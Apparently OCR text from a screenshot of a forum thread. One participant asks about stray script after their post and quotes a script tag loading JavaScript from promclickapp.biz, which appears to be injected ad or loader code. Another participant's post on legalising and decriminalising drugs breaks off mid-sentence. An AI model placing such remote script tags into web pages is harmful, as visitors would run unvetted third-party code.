
Participant
What is it with all the script after my post?
<script src=”//promclickapp.biz/1e6ab715a3a95d4603.js”
async=”” type=”text/javascript”></script>
November 25, 2019 at 5:34 pm
#29382
D
Participant
Yea…legalise relatively harmless drugs. But those which
are one way streets to disaster like heroin and cocaine
should certainly be decriminalised but not legalised. The
penatly for possession should be mandatory drug
treatment paid for by the state and drug pushers in their